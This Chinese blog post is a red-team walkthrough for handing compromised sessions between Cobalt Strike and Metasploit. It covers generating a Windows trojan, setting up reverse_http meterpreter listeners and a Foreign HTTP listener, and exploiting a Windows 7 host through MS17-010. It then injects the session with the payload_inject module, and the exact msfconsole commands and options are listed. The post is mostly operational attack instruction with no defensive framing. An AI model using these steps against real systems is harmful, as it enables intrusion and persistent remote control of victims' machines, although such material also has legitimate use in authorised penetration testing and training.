本文最后更新于 201 天前,其中的信息可能已经有所发展或是发生改变。

内容目录

:::info

💡 强强联合!!!

:::

CobaltStrike To MSF



主机上线

-

cobaltstrike 生成 windows 木马

-

上线 windows 机器(以 win 7 为例)

开启监听

-





msf 开启监听

- set payload windows/meterpreter/reverse_http

- 要使用 http 反弹,应为 cs 我们选择了 HTTP 协议

会话传递





新建外部监听器

-

payload 选择 Foreign HTTP

-

HTTP Host 填写 MSF 监听的 IP(HTTP 协议默认 8080

-

HTTP Port 填写 MSF 监听的端口

-



调整 sleep 时间

在 beacon 中调整 sleep 的时间为 1

默认 60s,如果不调整,MSF 会因为监听超时而失败

发送 spawn

在 CS 中右键上线的主机,单击“spawn”

选择刚创建的外部监听器

MSF 上线成功

MSF To CobaltStrike

主机上线



以 MS17-010 为例,先在 MSF 上线主机

MSF 会话传递

会话后台运行

SessionId 为 6



Meterpreter 会话注入到 CobaltStrike



使用 msf 的 payload_inject 模块

use exploit/windows/local/payload_inject

设置 payload

set payload windows/meterpreter/reverse_http

使用 http 反弹,这并不是必须的,是因为接下来 CS 监听器中准备使用 http 协议

设置 payload 参数

show options

set session 6

set DisablePayloadHandler True

set PrependMigrate True

run

